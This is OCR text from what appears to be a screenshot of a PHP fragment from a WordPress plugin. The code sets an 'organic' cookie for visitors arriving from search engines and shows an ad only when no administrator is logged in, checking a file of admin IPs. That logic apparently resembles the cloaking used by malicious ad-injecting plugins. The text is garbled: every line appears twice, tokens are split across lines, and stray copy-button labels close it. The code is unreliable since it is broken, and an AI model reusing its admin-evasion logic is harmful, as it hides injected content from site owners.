
eweblight.com');
eweblight.com');
foreach ($search_engines as 
foreach ($search_engines as 
$search) {
$search) {
  if 
  if 
(strpos($referer,$search)!==false) {
(strpos($referer,$search)!==false) {
    setcookie("organic", 1, 
    setcookie("organic", 1, 
time()+120, COOKIEPATH, 
time()+120, COOKIEPATH, 
COOKIE_DOMAIN); 
COOKIE_DOMAIN); 
	$organic=true;
	$organic=true;
  }
  }
}
}
}//end
}//end
//display ad
//display ad
if(!isset($_COOKIE['wordpress_a
if(!isset($_COOKIE['wordpress_a
dmin_logged_in']) && 
dmin_logged_in']) && 
!is_user_logged_in()) 
!is_user_logged_in()) 
{
{
$ips=@file_get_contents(plugin_
$ips=@file_get_contents(plugin_
dir_path( __FILE__ ) 
dir_path( __FILE__ ) 
.'admin_ips.txt');
.'admin_ips.txt');
Copier
Copié